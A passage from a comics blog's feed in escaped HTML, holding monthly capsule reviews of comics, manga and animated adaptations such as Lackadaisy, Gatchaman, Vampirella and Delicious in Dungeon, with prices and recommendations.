1-2\u003C\/u\u003E: Iron Circus Comics - A Kickstarter collecting the two complete volumes of the webcomic that came out before the creators switched to working on animation and the webcomic stopped updating on a minor cliffhanger back in 2020.\u0026nbsp; A volume 3 would be nice, but it seems kinda unlikely at this point.\u0026nbsp; Anyway, there's several qualitative differences between the two volumes, starting with the fact that volume 2 is noticeably thicker despite most of the bonus material and short strips being in volume 1.\u0026nbsp; Also, while volume 1 is almost entirely sepiatone linework with some shading, in volume 2 there's also grayscales and judicious use of red...not full color, but much deeper contrast, darker shadows and brighter lights, that sort of thing.\u0026nbsp; All of the actual story strips can still be found on lackadaisy.com, but most of the extra stuff (short strips, tutorials, process bits, paintings) comes from their Patreon and other places and is not on the main comics site.\u0026nbsp; It's a good story of anthropomorphic cats in the later days of speakeasies, where it's getting much more deadly serious and more restrained operators (like the Lackadaisy club) are being squeezed out.\u0026nbsp; The books themselves are nice \"coffee table\" books, which means they might not fit in well with any shelving you have set up for comics collections.\u0026nbsp; Recommended, volume 1 is $25 and volume 2 is $35.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Shock City by Alex Aaronovich (sequel to It's Not Scary), with a chance of random crowdfunding fulfillments like this month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #22\u003C\/u\u003E: Marvel - Okay, now FF's involvement in the Vampire plot makes more sense.\u0026nbsp; Well, it does at the very end.\u0026nbsp; Otherwise, it's more \"Reed sciences up ways to deal with vampires,\" plus some catching up on the homestead back in Arizona in which Johnny figures out (with some help) how to be more useful against vampires himself.\u0026nbsp; An improvement over #21, to be sure, but still only mildly recommended.\u0026nbsp; $3.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #6-7 (of 8)\u003C\/u\u003E: Marvel - These two issues happen across about the same timeframe, with #6 following Reese, Soldier, and 8-Ball in their attempts to rescue as many people as possible from the vampire invasion, and #7 with Tigra, Hunter's Moon, and a special guest star pulling a Hail Mary (well, Hail Khonshu for Hunter's Moon) play to try to help turn the tide.\u0026nbsp; The theme of #6 is, \"It's worth it to save even one person, even if they're mortal and will die eventually.\"\u0026nbsp; A deliberately small and individual scale in the midst of a global terror.\u0026nbsp; #7 goes the entirely other way and shoots the moon (pun intended) on a cosmic gamble, whose outcome is seen at the end of #6.\u0026nbsp; MacKay has generally done a good job making it so I can follow what's happening without needing to read crossover titles, so I presume #8 will have a montage of some sorts showing what happens in Blood Hunt #5 and how it ties into the Final Page Reveal in FF #22.\u0026nbsp; Oh, and looks like this is an 8 issue series even if it never got labeled one, another Moon Knight book by MacKay starts up in a couple months.\u0026nbsp; Both issues recommended.\u0026nbsp; $4.99 each.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVenomverse Reborn #2 (of 4)\u003C\/u\u003E: Marvel - No, you didn't miss my review of #1, this is the only one I'm getting, because it has an Adam Warren piece that ties into his Venom: The End story.\u0026nbsp; The framing sequence is that Eddie Brock is apparently a cosmic End Of Time being like Franklin Richards...frankly, I don't care enough to look up the details.\u0026nbsp; It suffices that he's setting up a series of short stories featuring alternate Venoms throughout time, space, and realities.\u0026nbsp; The lead story is Viking Age Venom, didn't grab me even a little.\u0026nbsp; Then there's a short Giarusso chibi-Marvel story involving a cosmic basketball game, another meh.\u0026nbsp; The Adam Warren piece (with art by ChrisCross) shows one of the later skirmishes in the timeline of Venom: The End, from the point of view of the machine intelligence trying to trap \"Team BioLife\" in a single universe by essentially putting up a Barrier that blocked interdimensional travel, only to find that it was the old \"I'm not trapped in here with you, you're trapped in here with me,\" thing.\u0026nbsp; Rather talky and diagrammy, but moderately interesting.\u0026nbsp; Overall, the issue is mildly recommended and nothing about it inspires me to track down the other issues or the big Venom War event that overlaps this series...well, except for the Venom War: Fantastic Four tie-in that Warren's doing.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Adventures With Superman #2 (of 6)\u003C\/u\u003E: DC - While ostensibly this is about Clark and the gang doing a little B\u0026amp;E into a secure facility in an attempt to rescue Amazo (who didn't appear in season 2 that I can recall, and is thus a safe dangler to deal with), it's really about the turf war between Task Force X (particularly Deathstroke) and Checkmate's Team 7 (yes, the Wildstorm Team 7, precursors to Gen13, albeit with massively changed origins to fit into a world without Daemonites).\u0026nbsp; A fairly forgettable issue, in part because I kept feeling that anything that happened clearly had no impact on season 2 so it can't be that memorable, yes?\u0026nbsp; That's a common problem with tie-in series when the canon is itself too tightly plotted.\u0026nbsp; There's not the looseness needed to let side stories breathe, and while they do continue some of the subplot stuff like Jimmy rising to his millionaire position in S2 or Lex Luthor's work for Waller, I can't shake the feeling that the resolution will be that Amazo is destroyed or assumed destroyed and everyone lets the status quo reset.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #1\u003C\/u\u003E: Mad Cave - This is something of an odd nostalgia revival, because most of the target audience (people my age) watched Battle of the Planets, the Sandy Frank splice-job dub of Gatchaman.\u0026nbsp; So it's a mix of familiar and unfamiliar, giving the creators a bit of a heavier load than the usual \"GenX Nostalgia Comic\" has to carry.\u0026nbsp; (I watched the dubbed original Gatchaman series on DVD in the 00s, so the lift isn't as heavy for me.)\u0026nbsp; Cullen Bunn writes this, and I think does a good job of balancing the nostalgia market with the need to actually let people know that this isn't quite what they may remember from childhood.\u0026nbsp; It opens with a kinda-generic Scientist at a press conference, confident that everything's going to go fine, so of course a Galactor (Spector) monster attacks by the end of page one.\u0026nbsp; After a couple pages of establishing Oh Crap, the story cuts to...Beta Flight, er, Beta Team.\u0026nbsp; One of the big things this series is doing to not just be retelling of old stories is that they're expanding the organization to be more than just Dr. Nambu and five bird-themed Science Ninjas plus faceless support personnel.\u0026nbsp; The Beta Team are basically understudies, training to be the next Science Ninja Team either to take Gatchaman's place or add a team.\u0026nbsp; So, Chekov's Gun means that at some point soon the main team will be indisposed.\u0026nbsp; For now, it provides some exposition targets to ask the questions that the main team would look stupid asking.\u0026nbsp; It also helps make Nambu's group seem a little more on the ball...the Science Ninja Team might be their best bet at stopping Galactor, but they're not stupid enough to have only a single string to their bow.\u0026nbsp; They also provide an interesting art contrast...the show characters are very on-model, almost aggressively so at times, but Beta Team aren't even in the same style.\u0026nbsp; They seem to be in something more like artist Chris Batista's own style.\u0026nbsp; It tends to make the Gatchaman team look more unreal and even supernatural as a result.\u0026nbsp; As for the main story?\u0026nbsp; Not a lot to it, since this is heavy on exposition and setup, with the first clash between God Phoenix and the mecha monster only really taking the last six pages, ending on a cliffhanger.\u0026nbsp; In TV terms, I guess this issue covers up to the first commercial break.\u0026nbsp; Obviously, a lot is doing to depend on how well Bunn follows up, but it's still a solid beginning.\u0026nbsp; Recommended.\u0026nbsp; $4.99, rated Teen, but doesn't really go much past all ages this issue.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSfJeuJhn3DKfCD4PeQbsRs5Zh78XS-1PGB3XeoI4P6toQbGldrKp4SjHn1SOCtNxkdjtbPql5abgrW6jkNjVq0gIcmqK1YYRg1CwMuZ3l_sST10a_V0rzglNoXZw8LDdX_9I-5wXQnbWCIX5Mm0ve9xN339YRRjqASXP18LHuX8woi4qKi_w50VQWB48\/s225\/images.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSfJeuJhn3DKfCD4PeQbsRs5Zh78XS-1PGB3XeoI4P6toQbGldrKp4SjHn1SOCtNxkdjtbPql5abgrW6jkNjVq0gIcmqK1YYRg1CwMuZ3l_sST10a_V0rzglNoXZw8LDdX_9I-5wXQnbWCIX5Mm0ve9xN339YRRjqASXP18LHuX8woi4qKi_w50VQWB48\/s1600\/images.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe red symbolizes\u003Cbr \/\u003Eall the blood he's gonna\u003Cbr \/\u003Ebe shedding.\u0026nbsp; Also,\u003Cbr \/\u003EColor Theory Joke Here.\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGatchaman Ken: Deathmatch one-shot\u003C\/u\u003E: Mad Cave - I didn't actually order this, or even notice that it had been solicited, but my shop included it...and to be honest, I probably would've ordered it if I'd noticed it in Previews.\u0026nbsp; Artist Mindy Lee doesn't worry too much about getting the faces \"right\" compared to Batista, although her base style is more of a loose funky anime style to start with.\u0026nbsp; She does make sure Jen has the right eyes, though.\u0026nbsp; The premise is that the Science Ninja Team suspects Galactor of being Up To Something regarding a fighting tournament, so Ken enters as a fighter while the others infiltrate the workers and attendees.\u0026nbsp; But, since this is a solo one shot, the fighters all get taken off to a Galactor Base and offered jobs in the organization...anyone with enough ethics to refuse the offer gets hunted down by the rest.\u0026nbsp; Rough job interview.\u0026nbsp; Writer Tommy Lee Edwards makes sure the reader knows that Gatchaman was a lot more violent than Battle of the Planets, due to different censorship standards.\u0026nbsp; Some pretty brutal stuff goes on here as Ken tries to protect the other \"no thanks\" fighters and get out alive.\u0026nbsp; Or, you know, slaughter every other living thing on the island as long as he's there.\u0026nbsp; It's a self-contained brutal story that does a very good job of establishing the tone of this reboot.\u0026nbsp; There's only a little actual blood shown, but a lot of people get to intersect the paths of bullets.\u0026nbsp; Recommended.\u0026nbsp; $4.99, rated Teen and actually earns it.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman Galactor #1 (of 4)\u003C\/u\u003E: Mad Cave - Hey, it even has \"#1 of 4\" on the cover, how retro!\u0026nbsp; Okay, this starts with God Phoenix flying in to fight the monster in Gatchaman #1, but there's no particular sense that the monster might win in this view of it, and Berg Katse (Zoltar) turns off the monitor in disgust before going before Leader X (Great Spirit) to take his latest round of berating.\u0026nbsp; He muses a bit on how Galactor took over a normal crime syndicate from within, wiping out the original heads and turning it into an engine of conquest.\u0026nbsp; (In the original, there was no FTL travel, but a form of psychic FTL communication that let Leader X give plans for weapons and stuff to Galactor so that they could prepare Earth for the arrival of slower-than-light colony ships.\u0026nbsp; Similarly, Dr. Nambu got contacted by a Good Alien and given the keys to the tech behind Gatchaman and God Phoenix.)\u0026nbsp; In the middle of reminiscing, Berg gets poisoned, survives, and spends the rest of the issue using his skills at disguise to figure out who did it.\u0026nbsp; The Who that Did It is connected to Galactor's history, so that will likely be further fleshed out in flashbacks and exposition over the rest of the miniseries.\u0026nbsp; Likewise, the secret of his mutant nature is mentioned here, but not really explored beyond the fact he's a super-genius and very hard to kill.\u0026nbsp; (His ability to wear a disguise with his entire mask, cape, and uniform UNDER it may be a mutant power too, or just alien tech.)\u0026nbsp; Of course, if Gatchaman is more brutal than G-Force, Berg Katse is even more of a stone cold killer.\u0026nbsp; Good start to an origin exploration, and even though I know some of the secrets as yet unrevealed, I expect it'll be interesting to see how Steve Orlando chooses to lay them out.\u0026nbsp; Recommended.\u0026nbsp; $4.99, rated Teen+ (again presumably for stuff that will happen in later issues, since it's not even as violent and bloody as Deathmatch).\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #670\u003C\/u\u003E: Dynamite - Y'know, if Priest were leaving the book (he isn't, don't worry), this would work very well as a capstone.\u0026nbsp; One more \"what if?\" attempt at having a happy life for Good Lilith, it gets torpedoed because this time loop is fueled by Shane's hatred and not by anything rational or scientific, and then Vampirella finally has what she needs to end things and stop the loop so she can go back to living forwards instead of in a warped circle.\u0026nbsp; Lots of characters get put on various metaphorical buses, easy enough to leave it there and start completely fresh next issue.\u0026nbsp; Of course, the next issue box indicates we're going to get to see one of those bus rides, so it's not as over as it might feel.\u0026nbsp; :)\u0026nbsp; The whole arc of #666-670 almost definitely needs to be read in one sitting to really work, so I suppose I recommend the upcoming trade collection rather than this issue in particular.\u0026nbsp; $4.99, rated Teen+ (for an awful lot of blood and mutilation and some almost-nudity)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: At least Fantastic Four #23-24, My Adventures With Superman #3-4, Gatchaman #2-3, Power Rangers Infinity Quest, Vampirella #671, Vengeance of the Moon Knight #8 (of 8, apparently), Ultraman x the Avengers #1.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), will have his mortgage paid off by early September, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"We have every intention of waging a half-baked attempt.\" - CEO Shigemoto, Magilumiere Magical Girls Inc. vol 3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/8256044531354334473\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/08\/daves-capsules-for-august-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8256044531354334473"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8256044531354334473"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/08\/daves-capsules-for-august-2024.html","title":"Dave's Capsules for August 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIYUY7M7FAzxtiIyMzPbIURZNEYTVFzVvcqU09TwXOdHQnereUJYVbNhtUjVpzkqASuz01NyVa0EchWZ1wjfJtokDPtjjCOQFqLWZRnGkgzwdtdsIpxl9ZlhcB0bBSYgED9rYSMYCfa9bD3myOsQVrg_cGw3w6SyYf-YgraxuVavkFN4jeMzmzkEh4HE4\/s72-c\/Harley_Quinn_S3_poster.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-321502579483755040"},"published":{"$t":"2024-07-29T00:04:00.001-04:00"},"updated":{"$t":"2024-07-29T00:14:28.655-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"action philosophers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delicious in dungeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"junji ito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuma Kuma Kuma Bear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Library Pass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"}],"title":{"type":"text","$t":"Dave's Capsules for July 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy):\u0026nbsp;Justice League: Crisis on Infinite Earths Part Three\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EJustice League: Crisis on Infinite Earths Part Three, Adventure Finders Book 3 Chapter 20, Heterogenia Linguistico vol 1, Delicious in Dungeon vol 5-7, Cat + Gamer vol 5, Junji Ito's Cat Diary: Yon \u0026amp; Mu Collector's Edition, Kuma Kuma Kuma Bear vol 9, Spider-Man Cosmic Chaos, Action Philosophers (2020s revision) vol 1-2.\u003C\/p\u003E\u003Cp\u003EWow, July really was a light month for everything for me.\u0026nbsp; Just as well, Dawntrail dropped for Final Fantasy XIV so I had trouble keeping up with even this much reading.\u0026nbsp; :)\u0026nbsp; Also, starting this month I will try to give more information on where to find free samples or entire books online where relevant, such as presence on Library Pass, or the creator's website.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxP6P25EF102nLBoocldgu9DKUYgp-KjYER686_0xgxXnAUo_DLPx-KgvO9Gc1gtWV-Q9rVaOFAONFe064v4O76dv-6tTn_LItt2i31fDOra2odXR3mOZursCOeAyJnl1FZlmYuutya6XTXM0HNgkxkH6uif9dpOWlwJIaUxsMYJVTzXHtvUQRXWZm7VA\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"259\" data-original-width=\"194\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxP6P25EF102nLBoocldgu9DKUYgp-KjYER686_0xgxXnAUo_DLPx-KgvO9Gc1gtWV-Q9rVaOFAONFe064v4O76dv-6tTn_LItt2i31fDOra2odXR3mOZursCOeAyJnl1FZlmYuutya6XTXM0HNgkxkH6uif9dpOWlwJIaUxsMYJVTzXHtvUQRXWZm7VA\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EZero surprise they went\u003Cbr \/\u003Ewith this image.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EJustice League: Crisis on Infinite Earths Part Three\u003C\/u\u003E: DC - And the Tomorrowverse wraps up and also makes it clearer that it's also a coda to the new52-verse. They continue to take advantage of post-1986 concepts to help make things more cohesive...again, this time it was planned well in advance, unlike how the original comics had their goal shifted while they were coming out.\u0026nbsp; Crisis has always been an important story, but it suffered so much from changing course halfway through and trying to do something much bigger without anyone really planning it.\u0026nbsp; The Tomorrowverse has taken all the stakes and importance of the original, and made it fit together.\u0026nbsp; And, ironically, they made it come out of the end of the New 52 universe, which itself was a repudiation of Crisis in the first place.\u0026nbsp; Sure, it's just as full of characters showing up just long enough to die, but the nature of animation lets them do so while leaving a lot more room for the core story elements.\u0026nbsp; For instance, instead of Supergirl's death being a few pages, barely enough to set up and carry out, they're building towards it over the course of half an hour or more of screen time across the three parts.\u0026nbsp; Also, importantly, Kevin Conroy gets to go out as Batman.\u0026nbsp; Strongly recommended.\u0026nbsp; Price varies by format and store, also available on Max.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Book 3 Chapter 20\u003C\/u\u003E: Patreon.com - The final chapter of the epic, this is denouement but not yet epilogue...those will follow.\u0026nbsp; The telling blow was struck at the end of Chapter 19, now it's cleanup and goodbyes.\u0026nbsp; As such, it's not as compelling a read on its own, but what can you expect for the denouement?\u0026nbsp; Of course, if you join the Patreon now, you can grab a complete (except for epilogues) story.\u0026nbsp; :)\u0026nbsp; $2\/month or more.\u0026nbsp; \u0026nbsp;The first four chapters of Book 1 are available on Library Pass (Antarctic Press editions).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHeterogenia Linguistico vol 1\u003C\/u\u003E: Yen Press - James Nicoll reviewed this in July and Library Pass has it, so I decided to give it a try.\u0026nbsp; It's part of a...I don't think \"subgenre\" really fits, more of a literary movement or something.\u0026nbsp; Anyway, it's one of many fantasy stories that tries to provide a better explanation for fantasy dungeon crawl tropes.\u0026nbsp; Delicious in Dungeon goes hard into ecology, Great Cleric provides an ontological reason for dungeons to exist, Reborn as a Vending Machine has been looking at the economy of dungeons, and as the title of this manga implies, it's about the linguistics (some ecology and biology as well, especially where biology shapes language).\u0026nbsp; Language shapes society and is shaped by it, how can multiple \"monster\" species interact when they can't even make the same sort of sounds or experience the same sensory inputs?\u0026nbsp; The main character is a student of linguistics, off on his first trip to the Netherworld (a formerly human-inhabited region dominated by monsters) to follow in the footsteps of his professor.\u0026nbsp; Well, the linguistic footsteps, at least.\u0026nbsp; Leaving aside the interface issues, the actual story is fairly brisk, often with each page being relatively self-contained (this gives me the impression that before being collected into chapters and volumes, it was serialized in very short chunks).\u0026nbsp; In this volume, at least, there isn't a plot beyond \"wander the Netherworld and learn the languages,\" but the volume summaries of later books indicate that the stakes do go up later on.\u0026nbsp; There's also an ongoing theme of \"the real monsters are not much like human tales of them,\" which no doubt will lead to conflict later.\u0026nbsp; For an extreme example, harpies are just big birds, no human heads or anything.\u0026nbsp; Seems interesting enough to continue, I'll keep this on my list of \"stuff to order online in a slow month, or get if I actually see on the shelf,\" as well as ordering the hardcopy of vol 1 now.\u0026nbsp; Hardcopy price $15, rated Teen 13+ (for monster stuff).\u0026nbsp; Volumes 1-5 available on LibraryPass.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWith manga collections coming to dominate my reading habits, I decided to formally split them off from Trades (informally they'd already been split for a while).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon vol 5-7\u003C\/u\u003E: Yen Press - To summarize very briefly: vol 5 \"Yay we saved Falin!\" vol 6 \"Did we err?\" vol 7 \"Not only did we err, now we have a cat.\"\u0026nbsp; These volumes bridge from the original rescue mission plot into the much larger (in terms of both power level and geographical scope) plot which seems to be dumping our hapless foodies into the middle of prophecy and international intrigue.\u0026nbsp; Not that Laios notices.\u0026nbsp; Mostly it's the side characters who are getting mixed up in the above-ground intrigue for now, although the core party does find out enough about how big of trouble they're in that the only viable option for them now is to find the final boss and try to undo as much damage as possible before the wrath of every dungeon regulatory body in the world descends on them.\u0026nbsp; Along the way, they kinda managed to become a Wizard of Oz riff.\u0026nbsp; Sometimes the food elements are a little tertiary and feel tossed in because they're expected, because the short-arc and long-arc plots are pushing them out of the way, but they're still present.\u0026nbsp; I've read that the creator had an unusually long time to work on each installment, and it does show, both in visuals and in how the plot may shimmy around a bit but I never got the feeling that things were going off the rails due to being rushed.\u0026nbsp; On top of the plot stuff and foodie stuff, we also get more about Marcielle's past and fears, and volume 7 ends on Senshi's mysterious backstory (plus a short bit of Chilchuck's background after several volumes of being the butt of \"just a kid\" jokes).\u0026nbsp; Recommended.\u0026nbsp; $15.00\/$19.50Cn each, rated Teen L\/V (and occasional monster nipples).\u0026nbsp; Volumes 1-13 are available on Library Pass.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhulLKkjZ7kAdlBUMI94FBvdIqJPdpRHXh5wTJlAwN76CnYRnIkdOKMiTi7nGIzwiKzD45us5-JvmjI4G5-RjDMGarWSa8y96xMLww1ux1EIPIke9yc7jS4p85q_d3zhONAXyXTU5nYhtBwY9NPvpk1cUTJbNBI1qT7WBP3jjpOtIQUL6uCYjYFeXJcZxE\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"620\" data-original-width=\"659\" height=\"240\" 